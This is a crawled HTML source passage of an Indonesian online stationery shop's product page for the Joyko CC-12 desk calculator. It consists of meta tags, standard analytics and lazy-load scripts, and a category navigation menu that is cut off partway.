

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.peralatanstationerykantor.com/joyko-calculator-cc-12.html
body_size: 719319
content:
 <!doctype html><html lang="id"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/>
<meta name="title" content="Jual Joyko type produk Joyko Calculator CC-12 Kalkulator Meja 12 Digit harga terbaik"/>
<meta name="description" content="Basic Calculators Joyko ? Kalkulator Meja 12 Digit Joyko Calculator CC-12 dengan harga yang murah di kategory Merek ATK&gt;Joyko dan Peralatan Mesin Kantor &amp; Sekolah&gt;Kalkulator&gt;Basic Calculators Ayo hubungi sales toko ATK kami tunggu ya !"/>
<meta name="keywords" content="Joyko Calculator CC-12 Kalkulator Meja 12 Digit, JK-CC12, Jual Joyko type produk Joyko Calculator CC-12 Kalkulator Meja 12 Digit harga terbaik, merek=Joyko,google_product_category=Perlengkapan Kantor &gt; Peralatan Kantor &gt; Kalkulator &gt; Kalkulator Dasar,google_product_category_id=543518,satuan=Pcs,barcode=---,nama_produk=Kalkulator Meja 12 Digit Joyko Calculator CC-12, Basic Calculators, Merek ATK&gt;Joyko dan Peralatan Mesin Kantor &amp; Sekolah&gt;Kalkulator&gt;Basic Calculators"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Jual Joyko type produk Joyko Calculator CC-12 Kalkulator Meja 12 Digit harga terbaik</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.peralatanstationerykantor.com/static/version1762192911/_cache/merged/17290721ccb43df3c2e4c7ee45cbc232.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.peralatanstationerykantor.com/joyko-desk-calculator.html" />
<link  rel="icon" type="image/x-icon" href="https://www.peralatanstationerykantor.com/media/favicon/websites/17/peralatanstationerykantorcom-pav-1.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.peralatanstationerykantor.com/media/favicon/websites/17/peralatanstationerykantorcom-pav-1.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NBFZZB');</script>
<!-- End Google Tag Manager -->


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SS9VE7PVZ4"></script>


        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="product.item"/>
<meta property="og:title" content="Joyko&#x20;Calculator&#x20;CC-12&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit"/>
<meta property="og:description" content="Apakah&#x20;anda&#x20;sedang&#x20;mencari&#x20;Basic&#x20;Calculators&#x20;Joyko&#x20;&#x3F;&#x20;Bina&#x20;mandiri&#x20;Stationery&#x20;memberikan&#x20;penawaran&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;Joyko&#x20;Calculator&#x20;CC-12&#x20;dengan&#x20;harga&#x20;yang&#x20;murah&#x20;di&#x20;kategory&#x20;Merek&#x20;ATK&gt;Joyko&#x20;dan&#x20;Peralatan&#x20;Mesin&#x20;Kantor&#x20;&amp;&#x20;Sekolah&gt;Kalkulator&gt;Basic&#x20;Calculators&#x20;Ayo&#x20;hubungi&#x20;sales&#x20;toko&#x20;ATK&#x20;kami&#x20;tunggu&#x20;ya&#x20;&#x21;"/>
<meta property="og:url" content="https://www.peralatanstationerykantor.com/joyko-desk-calculator.html"/>
<meta property="product:price:amount" content="66200"/>
<meta property="product:price:currency" content="IDR"/>
<meta property="fb:app_id" content="352816590791005"/>
<meta property="product:retailer_item_id" content="JK-CC12"/>
<meta property="product:brand" content="Joyko"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="product:category" content="Basic Calculators"/>
<meta property="product:availability" content="in stock"/>
<meta property="product:condition" content="new"/>
<!-- rich pins --><meta name="pinterest-rich-pin" content="enabled" /><!-- rich pins --></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="wp-sl catalog-product-view product-joyko-calculator-cc-12 page-layout-1column">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>      <style> .fotorama .mf-label-position-custom {display: none;} .product.media > .mf-label-container {display: none;}</style>  <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Selamat datang di peralatanstationerykantor.com, toko online terpercaya yang menyediakan beragam kebutuhan stationery kantor'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.peralatanstationerykantor.com/customer/account/login/referer/aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s/" >Sign In</a></li><li><a href="https://www.peralatanstationerykantor.com/customer/account/create/" id="idJvfy4UsY" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.peralatanstationerykantor.com/" title="Katalog&#x20;Atk&#x20;Jual&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;padiumkm&#x20;Distributor&#x20;Stationery&#x20;Sekolah&#x20;Lengkap&#x20;Di&#x20;SIPLAH" aria-label="store logo"><img src="https://www.peralatanstationerykantor.com/media/logo/websites/17/peralatanstationerykantorcom-logo-1.png" title="Katalog&#x20;Atk&#x20;Jual&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;padiumkm&#x20;Distributor&#x20;Stationery&#x20;Sekolah&#x20;Lengkap&#x20;Di&#x20;SIPLAH" alt="Katalog&#x20;Atk&#x20;Jual&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;padiumkm&#x20;Distributor&#x20;Stationery&#x20;Sekolah&#x20;Lengkap&#x20;Di&#x20;SIPLAH" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.peralatanstationerykantor.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.peralatanstationerykantor.com/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.peralatanstationerykantor.com/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.peralatanstationerykantor.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil 